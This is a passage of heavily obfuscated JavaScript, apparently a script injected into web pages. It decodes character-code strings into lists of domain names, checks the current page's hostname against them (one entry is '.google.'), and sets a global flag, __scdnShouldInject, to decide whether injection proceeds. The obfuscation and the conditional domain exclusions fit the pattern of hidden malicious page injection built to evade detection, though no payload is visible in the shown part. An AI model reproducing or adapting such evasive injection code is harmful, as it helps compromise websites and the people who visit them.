fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d48f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return _0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xdafdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__